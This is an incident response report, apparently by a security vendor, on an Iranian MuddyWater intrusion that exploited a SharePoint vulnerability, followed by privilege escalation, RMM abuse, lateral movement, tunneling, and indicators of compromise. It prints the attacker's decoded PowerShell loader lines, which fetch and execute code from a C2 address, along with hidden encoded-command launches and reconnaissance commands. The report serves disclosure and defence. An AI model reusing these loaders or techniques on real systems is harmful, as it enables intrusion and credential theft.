Inside a MuddyWater Intrusion: Exploitation of SharePoint and Living-Off-the-Land Tactics
Inside a MuddyWater Intrusion: Exploitation of SharePoint and Living-Off-the-Land Tactics
Summary
In late August 2025, our Incident Response team was engaged to investigate suspicious activity within a customer’s network located in the South Asia region. The initial signs pointed to a targeted intrusion, and forensic analysis quickly confirmed the involvement of MuddyWater, a threat actor publicly linked to the Iranian Ministry of Intelligence and Security (MOIS).
The attacker made use of a previously seen PowerShell-based malware, legitimate remote monitoring and management (RMM) tools, and living-off-the-land techniques to maintain access and move laterally. The activity observed was consistent with MuddyWater’s known tactics, techniques, and procedures (TTPs), as documented in prior public reporting and threat intelligence sources.
The following diagram summarizes the attack graph as observed by our incident response team:
.avif)
This report outlines the findings from our investigation, including technical analysis of the attacker’s methods, Indicators of Compromise (IOCs) and malware tooling.
Threat Actor Overview: MuddyWater - Static Kitten
MuddyWater is a state-sponsored adversary attributed to the Islamic Republic of Iran, assessed with high confidence by multiple cybersecurity organizations and government agencies. Active since at least 2017, the group is known for conducting espionage-driven intrusions primarily targeting organizations across the Middle East, South Asia, Europe, and North America.
The group is tracked under various aliases by different threat intelligence vendors: Static Kitten (CrowdStrike), Seedworm (Symantec / Broadcom) or also Mercury (Microsoft).
The adversary group is known to rely on two techniques for initial access: the exploitation of internet-exposed assets and spear-phishing campaigns.
Historically, MuddyWater has been observed exploiting vulnerabilities in Microsoft Exchange and SharePoint servers to gain direct access to internal environments.
In more recent activity, the group relied on ClickFix phishing campaign, as documented by Fortinet, which leveraged malicious PowerShell payloads embedded in phishing lures to initiate multi-stage attack chains.
Incident Summary
Initial Access
During the investigation, forensic evidence confirmed that the initial compromise was achieved through the exploitation of the ToolShell vulnerability in Microsoft SharePoint (CVE-2025-53770). The affected SharePoint instance was accessible from the internet and running a vulnerable version at the time of the intrusion.
The adversary leveraged this vulnerability to gain unauthorized access and executed arbitrary commands on the underlying system. Initially, they exploited the vulnerability to try downloading a PowerShell RAT. When this failed, they continued to exploit the vulnerability for code execution and dropped file-management webshells. These webshells enabled them with upload, download and delete capabilities on filesystem.

Observed TTPs
- File Management webshell
The adversary leveraged a webshell with limited functionality focused solely on file management. This approach was likely intended to evade detection mechanisms that commonly flag web shells with command execution capabilities.
The observed web shell appears to be a truncated version of a known ASPX-based web shell, specifically derived from https://github.com/xl7dev/WebShell/blob/master/Aspx/ASPX
The adversary deployed this webshell using different methods: initially through exploitation of the Tool Shell vulnerability, and subsequently via a notepad instance on another compromised server.
- GodPotato for Privilege Escalation
As part of their post-exploitation activity, the adversary dropped and used the GodPotato privilege escalation tool to gain SYSTEM-level access on compromised hosts. The binary was dropped into the “C:\ProgramData\” directory, a commonly staging location observed throughout this intrusion.
With the elevated privileges, the adversary was able to dump the LSASS process and extract credentials, leading to the compromise of a privileged domain account. Leveraging this account, the adversary proceeded with lateral movement across the network.
- Abuse of RMM Tools: AnyDesk and PDQ
Loyal to their established tradecraft, the adversary relied heavily on legitimate Remote Monitoring and Management (RMM) tools to maintain persistent access and carry out operations within the compromised environment. Notably, PDQ Connect was deployed across multiple hosts, alongside AnyDesk, which was used for interactive remote control.
The attackers followed a recognizable pattern: creating new user accounts, adding them to privileged groups, and configuring AnyDesk for unattended access.
PDQ and AnyDesk provided the adversary with the ability to push tools and payloads onto compromised hosts. These file transfers can be traced through specific artifacts on the system: %APPDATA%\Roaming\AnyDesk\file_transfer_trace.txt for AnyDesk, and PDQ.com.evtx logs for PDQ.


- Discovery using Native Windows Tools and PowerShell Cmdlets
As part of the reconnaissance phase, the adversary employed native Windows tools and PowerShell cmdlets to enumerate the internal environment while minimizing detection risk. This use of living-off-the-land techniques allowed them to perform host and network discovery without introducing external binaries or triggering behavioral alerts.
Several commands were observed during this phase, including:
ping -n 2 -a <REDACTED> > ping_dc.txt
whoami
quser
Test-NetConnection <REDACTED> -Port 445
netstat -nt- Lateral Movement using Invoke-SMBExec and WMI
The adversary initiated lateral movement across the environment using a combination of SMB-based remote execution and Windows ManagementInstrumentation (WMI).
The attacker leveraged a PowerShell implementation of Invoke-SMBExec, a known lateral movement tool that allows command execution on remote systems over SMB by impersonating administrative credentials.
The attackers embedded their PowerShell payloads directly within the script, appending the lateralization commands to the end of the Invoke-SMBExec routine. This ensured that the desired payloads were automatically executed on each targeted host when the script ran, minimizing manual interaction.

- Execution through PowerShell one-liner
Multiple attempts were made by the adversary to execute malware via PowerShell one-liners. The high number of attempts suggests difficulty establishing outbound connectivity (possibly due to egress filtering). Firewall logs later confirmed this: multiple blocked connection attempts to the Command-and-Control (C2) server.
The PowerShell attack chain included two stages, downloading an obfuscated payload from a remote server and saving it on the c:\users\public\downloads\ path, and then decoding and executing it on the target host.:
powershell.exe -NonInteractive -WindowStyle Hidden -ExecutionPolicy RemoteSigned -EncodedCommand <ENCODEDCOMMAND1>
powershell.exe -NonInteractive -WindowStyle Hidden -ExecutionPolicy RemoteSigned -EncodedCommand <ENCODEDCOMMAND2>The base64 strings are decoded to:
arvpxsmy;$arvpxsmy="arvpxsmy";Invoke-WebRequest -UseDefaultCredentials -UseBasicParsing -Uri hxxp://195[.]20.17.189:443//31133?hidemyself=<REDACTED> -OutFile c:\users\public\downloads\test.html
zphygwvbz;$zphygwvbz="zphygwvbz";$command = "(Invoke-WebRequest -UseDefaultCredentials -UseBasicParsing -Uri hxxp://195[.]20.17.189:443//35893?time=<REDACTED>).content | Invoke-Expression";saps powershell -Wind Hi -ArgumentList $command- Tunneling via custom binary
A custom tunneling tool was dropped by the adversary across multiple compromised hosts, allowing them to pivot and access internal systems that were otherwise unreachable.
The adversary used this established tunnel to interact primarily with RDP and SMB services. This activity left behind a notable forensic artifact: Security event logs (EventID 4624) on the target systems recorded successful logons where the Workstation Name field reflected the attacker’s original machine name, rather than the internal host used as the tunneling endpoint. This served as a strong indicator of tunneling activity and allowed our team to retrace some of the attacker’s movement across the network.


A dump of the tunneling process revealed notable artifacts indicating that the adversary conducted an SMB sweep through the established proxy tunnel in an attempt to identify accessible internal hosts. This scan activity involved probing multiple IP addresses on the network over port 445 (SMB), likely to discover systems where administrative shares were exposed or lateral movement was possible.

- Data Exfiltration though SharePoint webserver
The SharePoint web server was abused by the attacker as an exfiltration mechanism. After collecting sensitive credential artifacts (including the SYSTEM and SECURITY registry hives, as well as LSASS process memory dumps) the adversary compressed these files into ZIP archives and placed them into the layouts directory of the SharePoint web application.
This approach enabled the attacker to exfiltrate the collected artifacts for offline processing and cracking.
Malware and Toolset Analysis
- PowerShell RAT
The PowerShell one-liners observed earlier served as loaders for a Remote Access Trojan (RAT). This same RAT was previously identified in the ClickFix campaign targeting Israeli organizations. Fortinet has published a comprehensive analysis of this campaign including the RAT's full functionalities. This analysis is available on this Fortinet’s blogpost.
The only notable difference in our case was the C2 server: the RAT in this intrusion communicated with a different command-and-control address, specifically 195[.]20.17.189. - Custom version of resocks for tunneling
The adversary leveraged a TLS-encrypted tunneling proxy to route traffic to internal network hosts, enabling covert communication and lateral movement across the environment. This capability was established indirectly via a binary with the Original FileName FMAPP.exe (SHA256:d4715827692a248f1fbeecd60f9a99b7bd639198e64c2f400710c52503eba1f8).
Upon execution, this binary was observed loading a previously unknown DLL named FMAPP.dll. This DLL was amodified version of the open-source resocks proxy tool, allowing internal traffic tunneling via a reverse SOCKS5 proxy. The DLL had a hardcoded callback IP address and Port: 165[.]227.82.147:443
Infrastructure Analysis
- 195[.]20.17.189: RAT C2 Server
This C2 server was hosted on BlueVPS, with an IP geolocated to Israel. This may have been a deliberate lure consistent with techniques used by MuddyWater where they used region-specific infrastructure to blend in with local traffic patterns.
The server at 195[.]20.17.189 was exposing HTTP services on ports 80 and443. Notably, port 443 presented an SSL certificate with the Subject Common Name (CN): pharmacynod.com, the same domain previously observed in the ClickFix campaign documented by Fortinet. This overlap reinforces the link between the adversary behind both operations. - 165[.]227.82.147: Reverse Proxy Callback Address
This IP was the callback server for the custom resocks binary on port 443.

Few weeks after the initial compromise, on September 9, a notable change in the behavior of this IP was observed. The original TLS service on port 443 was replaced with a SimpleHTTPServer instance (Python) exposed over HTTP before being taken offline, suggesting a possible shift in the infrastructure's purpose.
This change may indicate a reuse in the infrastructure for another phase or campaign or simple an OPSEC error, exposing tools unintentionally.
Final Thoughts
Despite changes in tooling or infrastructure, MuddyWater/Static Kitten continues to rely on a well-established set of Tactics, Techniques, and Procedures (TTPs) observed globally across multiple campaigns. Their playbook still includes exploitation of public-facing applications, phishing, abuse of legitimate remote access tools and lateral movement using native Windows utilities.











































.avif)




.avif)















.webp)